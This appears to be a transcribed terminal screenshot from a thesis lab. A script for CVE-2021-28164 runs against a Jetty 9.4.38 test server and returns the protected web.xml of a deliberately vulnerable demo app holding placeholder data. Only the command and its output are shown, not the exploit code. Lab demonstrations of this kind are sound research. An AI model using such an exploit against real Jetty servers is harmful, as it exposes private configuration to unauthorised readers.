 Apr 16 15:05
gabry@ubuntu24-04-2-thesis: ~/Documents/CVE-2021-28164/exploit
gabry@ubuntu24-04-2-thesis:~$ cd Documents/CVE-2021-28164/exploit/
gabry@ubuntu24-04-2-thesis:~/Documents/CVE-2021-28164/exploit$ ./script.sh
Running exploit to retrieve web.xml...
HTTP/1.1 200 OK
Connection: close
Last-Modified: Wed, 16 Apr 2025 14:36:44 GMT
Content-Type: application/xml
Accept-Ranges: bytes
Content-Length: 707
Server: Jetty(9.4.38.v20210224)
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
version="3.1">
<display-name>VulnerableApp</display-name>
<!--
WARNING: This file contains potentially sensitive configuration data.
In a properly secured application, this directory should not be accessible.
-->
<context-param>
<param-name>configuration</param-name>
<param-value>Sensitive configuration details here.</param-value>
</context-param>
</web-app>
gabry@ubuntu24-04-2-thesis:~/Documents/CVE-2021-28164/exploit$
CTRL (DESTRA)